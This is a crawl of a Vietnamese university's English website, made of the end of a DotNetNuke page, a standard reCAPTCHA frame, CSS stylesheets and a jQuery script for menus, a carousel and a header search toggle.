<!-- Java Scripts - Libs -->
  
  <script type="text/javascript" src="/dhtl/js/plugins.js"></script>
  
  <script type="text/javascript" src="/dhtl/js/script.js"></script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.AutoCompleteBehavior, {"completionListCssClass":"autocomplete_completionListElement","completionListItemCssClass":"autocomplete_listItem","completionSetCount":20,"delimiterCharacters":";, :","highlightedItemCssClass":"autocomplete_highlightedListItem","id":"AutoCompleteEx","minimumPrefixLength":2,"onHide":"{\"AnimationName\":\"Parallel\",\"Duration\":\".4\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]},{\"AnimationName\":\"Length\",\"PropertyKey\":\"height\",\"StartValueScript\":\"$find(\\u0027AutoCompleteEx\\u0027)._height\",\"EndValue\":\"0\",\"AnimationChildren\":[]}]}","onShow":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"// Cache the size and setup the initial size\\r\\n                                var behavior = $find(\\u0027AutoCompleteEx\\u0027);\\r\\n                                if (!behavior._height) {\\r\\n                                    var target = behavior.get_completionList();\\r\\n                                    behavior._height = target.offsetHeight - 2;\\r\\n                                    target.style.height = \\u00270px\\u0027;\\r\\n                                }\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".4\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationChildren\":[]},{\"AnimationName\":\"Length\",\"PropertyKey\":\"height\",\"StartValue\":\"0\",\"EndValueScript\":\"$find(\\u0027AutoCompleteEx\\u0027)._height\",\"AnimationChildren\":[]}]}]}","serviceMethod":"GetCompletionList","servicePath":"DesktopModules/CMSSearch/AutoComplete.asmx","showOnlyCurrentWordInCompletionListItem":true}, null, null, $get("dnn_ctr869_ViewCMSSearch_ctl00_tbxSeach"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=39)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=39)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=39)--><!--CDF(Css|/Portals/_default/Skins/XcillionEN/skin.css?cdv=39)--><!--CDF(Css|/Portals/1/portal.css?cdv=39)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=39)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=39)-->
    


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6728fd495d14462591b4e910152d2be7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oDTAB_W1GQySKltq8VAQig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773954029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://en.tlu.edu.vn/dhtl/stylesheets/global.css
body_size: 3773
content:
/* ============================================================
  1. GENERAL
=============================================================*/
body {
  font: 400 15px/20px 'RobotoCondensedRegular', sans-serif;
  color: #333;
  background: #ffffff;
  /*overflow-x: hidden;*/
}

.transition,
a,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text,
select,
input[type="submit"],
button[type="submit"] {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

input[type="submit"],
button[type="submit"], .button {
  color: #ffffff;
}



input[type="submit"]:disabled,
button[type="submit"]:disabled,
.button:disabled {
  background: #f2f2f2;
  color: #b3b3b3;
  cursor: no-drop;
  border: none;
}
img {
    max-width: 100%;
    height: auto;
}
a {
  text-decoration: none;
  color: #111;
}

a:hover {
  text-decoration: none;
}

a, a:visited, a:focus, a:active, a:hover, a:link {
  outline: 0 none !important;
}

p {
  margin-top: 0;
  margin-bottom: 15px;
}
p:last-child {
  margin-bottom: 0;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul li {
  list-style: none;
}

figure {
  margin: 1em 0;
}

figcaption {
  margin: 10px 0;
}

article:after {
  clear: both;
  content: "";
  display: table;
}

/*!================ header ============ */
.header{
  border-top: 10px solid #2b3f8d;  
  width: 100%;
  position: relative;
  /* z-index: 1000; */
}
.main-header-content .header-toogle,
.main-header-content .header-metasp,
.main-header-content .languagesp{
    display: none;
  }
.header-brand img{
  vertical-align: middle;
  max-width: 100%;
}
.searchbox, .header-meta{
  display: inline-block;
}
.header-meta ul, .header-meta ul li, .header-meta .language{
  display:  inline-block; 
  vertical-align:top;
}
.header-meta{
  border-bottom: 1px solid #bdccd2;
  padding-bottom: 3px;
  margin-bottom:  14px;
  margin-top: 25px;
}
.header-meta ul a{
  color: #454545;
  padding: 0 5px;
}
.language label{
  font-weight: normal;
  color: #454545;
  display:  inline-block;
  padding-left: 7px;
}
.searchbox form{
  display: inline-block;
  vertical-align: middle;
  position: relative;
  background: #f2f7f9;
  border: 1px solid #d1dee2;
  padding: 2px 70px 2px 35px;
  border-radius: 5px;
  -webkit-box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
  -moz-box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
  box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
}
.searchbox .form{
  display: inline-block;
  vertical-align: middle;
  position: relative;
  background: #f2f7f9;
  border: 1px solid #d1dee2;
  padding: 1px 1px 1px 35px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
  -moz-box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
  box-shadow: inset 0px 0px 4px 0px rgba(234,241,243,1);
}

.searchbox .input-text{
  background: transparent;
  border: none;
  color: #455a63;
  font-family: 'Arial', sans-serif;
  font-size: 12px;
  width: 250px;
  vertical-align: top;
  padding-right:55px;
}
.searchbox .input-text:focus{
  outline: 0;
}
.searchbox .input-text::-moz-placeholder {
  font-style: italic;
}
.searchbox .input-text:-ms-input-placeholder {
  font-style: italic;
}
.searchbox .input-text::-webkit-input-placeholder {
  font-style: italic;
}
.searchbox .input-submit{
  border-radius: 2px;
  border: 1px solid #adccd8;
  bottom: -1px;
  color: #437b8f;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 700;
  padding: 0 14px;
  position: absolute;
  right: -1px;
  text-shadow: 2px 2px 1px rgba(255, 255, 255, 0.55);
  top: -1px;
  background: url(../images/front/bgr-submit.png) repeat-x 0 0;
}
.searchbox .ico-search{
  position: absolute;
  top: 3px;
  left: 7px;
  width: 18px;
  height: 18px;
  display: inline-block;
  background: url(../images/front/ico-search.png) no-repeat 0 0;
}

/*!================ navigation ============ */
.btn-menu {
  float: right;
  width: 67px;
  height: 16px;
  background: url(../images/front/btn-menu.png) no-repeat 0 0;
}

.btn-submenu {
  position: absolute;
  right: 0;
  top: 0;
  font: 20px/50px 'FontAwesome';
  text-align: center;
  cursor: pointer;
  width: 45px;
  height: 45px;
}
.btn-submenu:before {
  content: "\f107";
  color: #fff;
}

.btn-submenu.active:before {
  content: "";
}
.btn-menu {
  display: none;
}
.navigator{
  background: url(../images/front/bgr-slider.jpg) repeat 0 0;
}
#mainnav {
  display: block;  
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.home-slider #mainnav {
  background-color: rgba(1,29,121,0.75);
  background-image: none;
  /* position: absolute; */
  top: 0;
  width: 100%;
  left: 0;
  z-index: 10;
}
#mainnav > ul > li.homesp{
  display: none;
}

#mainnav ul {
  position: relative;
  margin: 0;
}

#mainnav ul li {
  position: relative;
}

#mainnav > ul > li {
  display: block;
  float: left;
  padding-right: 1px;
}
#mainnav > ul > li:after{
  background: #7b85b8;
  content: '';
  display: inline-block;
  height: 13px;
  margin-top: -6px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
}
#mainnav > ul > li:last-child:after,
#mainnav > ul > li.home:after{
  display: none;
}

#mainnav > ul > li > a {
  position: relative;
  display: block;
  color: #fff;
  font-size: 17px;
  padding: 0 15px;
  outline: none;
  text-transform: uppercase;
  font-family: 'RobotoCondensedRegular', sans-serif;
  line-height: 44px;
}
#mainnav > ul > li > a:hover, #mainnav > ul > li.active a{
  background: #50bbff;
}
#mainnav > ul > li.home > a{
  padding-right: 3px;
}
#mainnav > ul > li.home > a:hover{
  background: transparent;
}
#mainnav > ul > li.home .fa-home2{
  background: url(../images/front/home.png) no-repeat 0 0;
  display: inline-block;
  height: 23px;
  margin-top: 8px;
  vertical-align: top;
  width: 24px;
}
#mainnav > ul > li.home a:hover .fa-home2{
  background-position: 0 -27px;
}

/* submenu */
#mainnav ul.sub-menu {
  position: absolute;
  left: 0;
  top: 100%;
  width: 255px;
  background-color: #50bbff;
  z-index: 9999;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#mainnav ul li:hover > ul.sub-menu {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  top: 100%;
}

#mainnav ul li ul li {
  margin-left: 0;
}

#mainnav ul.sub-menu li ul {
  position: absolute;
  left: 225px;
  top: 0;
}

#mainnav ul.sub-menu > li > a {
  font-family: 'RobotoCondensedRegular', sans-serif;
  font-size: 16px;
  text-transform: inherit;
  letter-spacing: .03em;
  line-height: 24px;
  height: auto;
  color: #fff;
  display: block;
  padding: 8px 10px 8px 22px;
  position: relative;
  margin: 0 3px;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border-top: 1px solid #96d6ff;
}
#mainnav ul.sub-menu > li:first-child > a{
  border-top: 0;
}
#mainnav ul.sub-menu > li a:before{
  position: absolute;
  top: 8px;
  left: 10px;
  content: '\f101';
  font-family: FontAwesome;
  font-size: 14px;
}
#mainnav ul.sub-menu > li:hover a{
  padding-left: 25px;
}
#mainnav ul.sub-menu > li > a:hover{
  color: #1931b5;
  font-style: italic;
}
/* Mobile navigation
---------------------------------------- */
#mainnav-mobi {
  display: block;
  margin: 0 auto;
  width: 100%;
  position: absolute;
  background-color: #4896d1;
  z-index: 1000;
  left: 0;
}

#mainnav-mobi ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}

#mainnav-mobi ul li {
  margin: 0;
  position: relative;
  text-align: left;
  border-top: 1px solid #2570b0;
  cursor: pointer;
}

#mainnav-mobi ul > li > a {
  text-decoration: none;
  display: inline-block;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  color: #fff;
}

#mainnav-mobi ul.sub-menu {
  top: 100%;
  left: 0;
  z-index: 2000;
  position: relative;
  background-color: #50bbff;
}

#mainnav-mobi > ul > li > ul > li,
#mainnav-mobi > ul > li > ul > li > ul > li {
  position: relative;
  border-top: 1px solid #96d6ff;
}

#mainnav-mobi ul.sub-menu > li > a {
  display: block;
  text-decoration: none;
  padding: 0 30px;
  border-top-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#mainnav-mobi ul.sub-menu > li > ul > li > a {
  padding: 0 40px;
}

#mainnav-mobi ul.sub-menu > li > ul > li ul li > a {
  padding: 0 60px;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
  border-top: none;
}

#mainnav-mobi ul.sub-menu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
  color: #fff;
}

.light-color{
  background: rgba(215, 223, 255, 0.4);
}
.ico-searchsp{
  display: inline-block;
  width: 26px;
  height: 23px;
  background: url(../images/front/ico-search-sp.png) repeat 0 0;  
}
.header-metasp a{
  color: #454545;
  font-size: 16px;
}

/*!================ slider ============ */
.home-slider{
  background: url(../images/front/bgr-slider.jpg) repeat 0 0;
}
.th-slider-container .owl-nav .owl-prev {
  color: #4c5662;
  font-size: 50px;
  font-weight: 700;
  left: 10px;
  position: absolute;
  top: calc(50% - 40px);
}
.th-slider-container .owl-nav .owl-prev:hover,
.th-slider-container .owl-nav .owl-next:hover{
    color: white;
}
.th-slider-container .owl-nav .owl-next {
  color: #4c5662;
  font-size: 50px;
  font-weight: 700;
  right: 10px;
  position: absolute;
  top: calc(50% - 40px);
}


/*!================ admission ============ */
.admission, .training{
  padding-top: 25px;
  padding-bottom: 25px;
}
.cat-title{
  color: #001373;
  border-bottom: 0px solid #001373;
  font-family: 'Arial', sans-serif;
  font-size: 26px;
  font-weight: normal;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 5px;
  margin: 0 0 12px 0;
}
.title{
  color: #001373;
  border-bottom: 1px solid #001373;
  font-family: 'Arial', sans-serif;
  font-size: 26px;
  font-weight: normal;
  line-height: 1.1;
  /* text-transform: uppercase; */
  padding-bottom: 5px;
  margin: 0 0 12px 0;
}
.title-faculty{
  color: #001373;
  border-bottom: 1px dotted #001373;
  font-family: 'Arial', sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.1;
  padding-bottom: 5px;
  margin: 0 0 12px 0;
}
.list-group .list-group-item{
  border: none;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
  background: transparent;
  border-radius: 0;
}
.list-group .list-group-item .inner-link{
  color: #001373;
  font-size: 20px;
  display: block;
}
.list-group .list-group-item a:hover{
  color: #004eaf;
}
.figure{
  margin: 0;
}
.desc-short{
  font-family: 'Arial', sans-serif;
  color: #000;
  margin: 5px 0 0 0;
  font-size: 15px;
}
.more{
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  color: #000;
  margin: 0;
  font-style: italic;
}

/*!================ inner page ============ */
.inner-page{
  padding: 35px 0;
}
.description{
  color: #050505;
  /* border-bottom: 1px dotted #001373; */
  padding-bottom: 25px;
}
.description p{
  font-size: 1em;/* 18px; */
  line-height: 24px;
}

.related .related-list li{
  list-style: none;
  padding: 25px 0;
  border-bottom: 1px dotted #001373;
  font-size: 18px;
  line-height: 24px;
}
.related .related-title{
  font-size: 22px;
  font-weight: normal;
  font-family: 'Roboto Condensed', sans-serif;
  margin: 0;
  /* line-height: 1.2; */
}
.related .time-post{
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 0;  
}
.font-16px{
  font-size: 16px;
}
.pager01 .pagination{
  background: #fbfbf9;
  border-top: 1px solid #e5e5e5;
  display:  block;
  margin: 2px 0 0 0;
  border-radius: 0;
  overflow: hidden;
}
.pager01 .pagination > .active > a, 
.pager01 .pagination > .active > span, 
.pager01 .pagination > .active > a:hover, 
.pager01 .pagination > .active > span:hover, 
.pager01 .pagination > .active > a:focus, 
.pager01 .pagination > .active > span:focus{
  background-color: #f1f1e9;
  color: #b31513;
}
.pager01 .pagination > li > a, 
.pager01 .pagination > li > span{
  background-color: transparent;
  border: none;
  color: #000;
  margin-right: 2px;
}
.pager01 .pagination > li > a:hover,
.pager01 .pagination > li > span:hover,
.pager01 .pagination > li > a:focus,
.pager01 .pagination > li > span:focus {
  z-index: 2;
  color: #b31513;
  background-color: #f1f1e9;
}
.pager01 .pagination > li:first-child > a,
.pager01 .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.pager01 .pagination > li:last-child > a,
.pager01 .pagination > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.pagination .ico{
  background-image: url(../images/front/nav-next.png);
  background-repeat: no-repeat;
  display: inline-block;
  width: 13px;
  height: 12px;
  margin-top: 5px;
  vertical-align: top;
}
.pagination > li.end .ico{
  background-position: 0 0;
  margin-left: 3px;
}
.pagination > li.first .ico{
  background-position: 0 -12px;
  margin-right: 3px;
}
.location{
  background: url(../images/front/bgr-breadcrumb.png) repeat 0 0;
  border-top: 1px solid #fff;
}
.location .breadcrumb{
  margin-bottom: 0;
  padding: 16px 0;
  background: transparent;
  border-radius: 0;
}
.location .breadcrumb li a, .location .breadcrumb li span{
  font-size: 19px;
  color: #fff;
  padding: 0 8px;
}
.location .breadcrumb > li + li:before{
  font-family: 'FontAwesome';
  content: "\f105";
  color: #fff;
}

.navprimary li{
  list-style: none;
  border-bottom: 1px solid #c4c4c4;
}
.navprimary li a, .navprimary li label{
  display: block;
  font-size: 19px;
  line-height: 25px;
  padding-top: 6px;
  padding-bottom: 6px;
  margin-bottom: 1px;
}
.navprimary li label{
  color: #001373;
  padding-left: 28px;
  border-bottom: 1px solid #c4c4c4;
}
.navprimary li a .fa,
.navprimary li label .fa{
  font-size: 14px;
}
.navprimary > li > a{
  color: #001373;
  padding-left: 28px;
}
.navprimary > li a:hover, 
.navprimary > li > a:focus, 
.navprimary > li.active > a,
.navprimary > li.active > label{
  background-color: #e5e7f1;
  font-weight: bold;
}
.navprimary li li{
  margin-left: 20.2%;
}
.navprimary li li:last-child{
  border-bottom: 0;
}
.navprimary li li a{
  color: #303030;
  padding-left: 3px;
}
@media (max-width:500px) { input.input-text{height:50px;max-height:185px;width:100%} input.input-submit{height:30px;max-height:185px;width:100%}}
.form-search-home {
  display: none;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  transition: all 0.3s linear 0s;
  -webkit-transition: all 0.3s linear 0s;
}
.form-search-home > input {
  height: 100%;
  padding: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px;
  color: #333;
  padding-bottom: 10px;
  border: 1px solid #e5e5e5;
}
.header.active-search-form .icon-search {
  position: absolute;
  right: 45px;
  top: 36px;
  color: #333;
  display: inline-block;
  transition: top 0.1s linear 0s;
  -webkit-transition: top 0.1s linear 0s;
}
.header .icon-search:hover{
  cursor: pointer;
}
.header .icon-search .fa-remove{
  display: none;
}
.header.active-search-form .icon-search{
  z-index: 4;
}
.header.active-search-form .icon-search .fa-remove{
  display: block;
}
.header.active-search-form .icon-search .ico-searchsp{
  display: none;
}
.header.active-search-form .form-search-home{
  display: block;
  opacity: 1;
  z-index: 2;
}

/*!================ Footer ============ */

.footer{
  position: relative;
}
.footer .footer-top{
  background: #004eaf;
  padding: 13px 0;
}
.footer .footer-top h3{
  color: #fff;
  font-size: 24px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  text-transform: uppercase;
  font-family: 'RobotoCondensedRegular', sans-serif;
}
.footer .footer-middle{
  background: #001373;
  padding: 25px 0;
}
.footer-middle .map img{
  margin: 0 auto;
}
.footer-middle .map-title{
  color: #fff;
  font-family: 'RobotoCondensedRegular', sans-serif;
  font-size: 16px;
  margin: 15px 0 0 0;
  text-align: center;
  text-transform: uppercase;
}
.footer-middle .address{
  color: #fff;
  font-size: 13px;
  line-height: 18px;
  font-family: 'RobotoCondensedRegular', sans-serif;
  margin: 0;
}
.footer-middle .address a{
  color: #fff;
}
.footer-middle .address a:hover{
  color: #ada8a3;
}
.footer-middle hr{
  border-top-color: rgba(255, 255, 255, 0.2);
  margin-top: 12px;
  margin-bottom: 12px;
}
.home-title{text-transform:uppercase;font-size:18px;padding-left:5px;margin-top:15px}
.row-white{background-color:#ffffff;}
.row-light{background-color:#efefef}

--- FILE ---
content_type: text/css
request_url: http://en.tlu.edu.vn/dhtl/stylesheets/responsive.css
body_size: 586
content:
/* Responsive Page */
@media (min-width: 1200px) {
  .container {
  /* width: 1080px; */
  }
}

@media (min-width: 768px) {
  .header-brand{
    line-height: 125px;
    height: 125px;
  }
  .home-block{
    position: relative;
  }
}
@media (max-width: 767px) {
  .th-slider-container.owl-carousel.owl-loaded{
    display: none;
  }
  .location{
    border-top: 3px solid #132686;
  }
  .location .breadcrumb{
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .location .breadcrumb li a, .location .breadcrumb li span{
    font-size: 18px;
  }
  .figure img{
    width: 100%;
    margin-bottom: 22px;
  }
  .navprimary{
    margin-bottom: 30px;
  }
  .navprimary li a, .navprimary li label{
    font-size: 17px;
  }
  .main-header-content .header-brand{
    width: 50%;
  }
  .main-header-content .header-brand,
  .main-header-content .header-toogle,
  .main-header-content .header-metasp,
  .main-header-content .languagesp{
    display: table-cell;
    border-right: 1px solid #ccc;
    padding: 20px 5px;
    vertical-align: middle;    
  }
  .languagesp a{
    display: inline-block;
    margin: 3px 0;
  }
  .btn-menu, #mainnav > ul > li.homesp{
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #mainnav > ul > li > a{
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #mainnav > ul > li > a{
    padding-right: 10px; 
    padding-left: 10px;
    text-transform: initial;
    font-size: 14px;
  }
  .location .breadcrumb{
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .location .breadcrumb li a, .location .breadcrumb li span{
    font-size: 15px;
  }
  .navprimary li a, .navprimary li label{
    font-size: 17px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://en.tlu.edu.vn/dhtl/js/script.js
body_size: 1107
content:
/**
 * menu
 * owlcarousel brand
 */

;(function($) {

    'use strict'

    //Menu
    var ResponsiveMenu =  {
        menuType: 'desktop',
        initial: function(winWidth) {
            ResponsiveMenu.menuWidthDetect(winWidth);
            ResponsiveMenu.menuBtnClick();
            ResponsiveMenu.parentMenuClick();
        },
        menuWidthDetect: function(winWidth) {
            var currMenuType = 'desktop';
            if (matchMedia('only screen and (max-width: 767px)').matches) {
                currMenuType = 'mobile';
            }
            if ( currMenuType !== ResponsiveMenu.menuType ) {
                ResponsiveMenu.menuType = currMenuType;
                if ( currMenuType === 'mobile' ) {
                    var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                    $('#header').find('.header-wrap').after($mobileMenu);
                    var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');
                    hasChildMenu.children('ul').hide();
                    hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                    $('.btn-menu').removeClass('active');
                } else {
                    var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');
                    $desktopMenu.find('.sub-menu').removeAttr('style');
                    $('#header').find('.btn-menu').after($desktopMenu);
                    $('.btn-submenu').remove();
                }
            } // clone and insert menu
        },
        menuBtnClick: function() {
            $('.btn-menu').on('click', function() {
                $('#mainnav-mobi').slideToggle(300);
                $(this).toggleClass('active');
            });
        }, // click on moblie button
        parentMenuClick: function() {
            $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
                if ( $(this).has('ul') ) {
                    e.stopImmediatePropagation()
                    $(this).next('ul').slideToggle(300);
                    $(this).toggleClass('active');
                }
            });
        } // click on sub-menu button
    };

    //owlcarousel slider in banner
    var owl = function(){
        //slider in banner
        var owl1 = $(".th-slider-container");
        owl1.addClass('owl-carousel');
        owl1.owlCarousel({
            items : 1,
            autoplay: true,
            responsiveClass:true,
            dots: false,
            nav: true,
            //pagination: true,
            lazyLoad: true,
            navText: ["<i class='fa fa-angle-left'>","<i class='fa fa-angle-right'>"],
            responsive : {
                0 : {
                    nav: false
                },
                768 : {
                    nav: true
                }
            }
        });
    }


    //search form in header homepage
    function search_home_page(){
        $('.header .ico-searchsp').on('click', function(){
            $('header').toggleClass('active-search-form');
            $('.header.active-search-form input').focus();
        });
        $('.header .fa-remove').on('click', function(){
            $('header').toggleClass('active-search-form');
            $('.header.active-search-form input').focus();
        })
    }
    //tree menu
    $('label.tree-toggler').click(function () {
      $(this).parent().children('ul.tree').toggle(300);
    });

    // Dom Ready
    $(function() {
        owl();
        search_home_page();
        ResponsiveMenu.initial($(window).width());
        $(window).resize(function() {
            ResponsiveMenu.menuWidthDetect($(this).width());
        });
    });

})(jQuery);